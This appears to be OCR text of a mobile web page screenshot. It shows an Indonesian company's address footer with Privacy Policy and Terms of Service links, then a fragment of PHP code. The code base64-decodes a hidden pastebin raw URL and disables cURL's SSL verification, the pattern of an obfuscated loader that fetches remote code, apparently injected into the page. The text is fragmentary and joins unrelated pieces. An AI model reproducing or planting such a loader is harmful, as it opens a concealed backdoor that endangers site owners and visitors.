
Alamat
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,